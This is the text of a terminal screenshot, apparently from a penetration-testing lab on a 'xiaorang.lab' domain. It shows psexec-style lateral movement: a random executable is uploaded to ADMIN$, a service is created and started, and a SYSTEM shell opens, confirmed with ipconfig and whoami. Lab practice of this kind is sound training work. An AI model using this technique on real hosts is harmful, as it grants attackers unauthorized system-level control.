 ⌥⌘1 root@ubuntu: /tmp (ssh) ⌘1 proxychains (python3.11) ⌘2 ..透/PetitPotam (-zsh) ⌘3 +
[*] Requesting shares on XR-LCM3AE8B.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file lEJxnYsT.exe
[*] Opening SVCManager on XR-LCM3AE8B.xiaorang.lab.....
[*] Creating service cVdZ on XR-LCM3AE8B.xiaorang.lab.....
[*] Starting service cVdZ.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32> ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d564:901c:ce12:49a1%15
IPv4 地址 . . . . . . . . . . . . : 172.22.11.26
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
C:\windows\system32> whoami
nt authority\system
C:\windows\system32>
exp10it python3.11 ◂ -zsh 13% 18 GB 8/16, 1:21 PM